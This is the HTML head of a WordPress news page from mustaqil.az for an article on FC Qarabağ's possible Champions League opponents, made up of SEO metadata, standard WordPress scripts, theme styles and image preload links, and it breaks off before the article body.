

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%C9%99qibl%C9%99ri-m%C9%99lum-oldu/
body_size: 17097
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Qarabağ”ın Çempionlar Liqasında mümkün rəqibləri məlum oldu - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-rəqibləri-məlum-oldu/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Qarabağ”ın Çempionlar Liqasında mümkün rəqibləri məlum oldu - Müstəqil Az" />
	<meta property="og:description" content="Çempionlar Liqasında növbəti püşkatmaların bütün iştirakçıları müəyyənləşib. Müstəqil.Az xəbər verir ki, bu, II təsnifat mərhələsinə yekun vurulduqdan sonra mümkün olub...." />
	<meta property="og:url" content="https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-rəqibləri-məlum-oldu/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2020-08-27T06:11:47+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/#article","isPartOf":{"@id":"https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"“Qarabağ”ın Çempionlar Liqasında mümkün rəqibləri məlum oldu","datePublished":"2020-08-27T06:11:47+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/"},"wordCount":388,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/","url":"https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/","name":"“Qarabağ”ın Çempionlar Liqasında mümkün rəqibləri məlum oldu - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2020-08-27T06:11:47+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/qarabagin-cempionlar-liqasinda-mumkun-r%c9%99qibl%c9%99ri-m%c9%99lum-oldu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"“Qarabağ”ın Çempionlar Liqasında mümkün rəqibləri məlum oldu"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/65603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=65603' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabagin-cempionlar-liqasinda-mumkun-r%25c9%2599qibl%25c9%2599ri-m%25c9%2599lum-oldu%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg"><link rel="preload" as="image" href="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/05/22/aygun-kazimova.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&#038;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=hpm5esXq30V0v-MuBbWaWw&#038;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&#038;oe=697F79AC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&#038;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&#038;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&#038;oe=697EF185"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&#038;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&#038;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&#038;oe=697E40D2"><link rel="preload" as="image" 